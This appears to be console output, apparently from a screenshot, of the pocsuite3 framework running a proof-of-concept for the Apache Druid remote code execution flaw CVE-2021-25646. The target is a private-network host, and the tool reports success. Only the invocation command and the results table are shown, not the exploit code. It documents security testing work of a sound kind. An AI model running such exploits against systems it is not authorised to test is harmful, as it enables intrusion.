 D:\Tools\pocsuite3\pocsuite3>python cli.py -r ApacheDruid-RCE-CVE-2021-25646.py -u http://192.168.11.129:8888/
,------.                        ,--. ,--.       ,----.   {1.8.10-nongit-20220119}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 16:27:32
[16:27:32] [INFO] loading PoC script 'D:\Tools\pocsuite3\pocsuite3\pocs\ApacheDruid-RCE-CVE-2021-25646.py'
[16:27:32] [INFO] pocsusite got a total of 1 tasks
[16:27:32] [INFO] running poc:'Apache Druid Remote Code Execute' target 'http://192.168.11.129:8888/'
[16:27:35] [+] URL : http://192.168.11.129:8888/
[16:27:35] [INFO] Scan completed,ready to print
+-----------------------------+----------------------------------+-------------+--------------+----------+---------+
| target-url                  |             poc-name             |    poc-id   |  component   | version  |  status |
+-----------------------------+----------------------------------+-------------+--------------+----------+---------+
| http://192.168.11.129:8888/ | Apache Druid Remote Code Execute | 360BugCloud | Apache Druid | <=0.20.0 | success |
+-----------------------------+----------------------------------+-------------+--------------+----------+---------+
success : 1 / 1
[*] shutting down at 16:27:35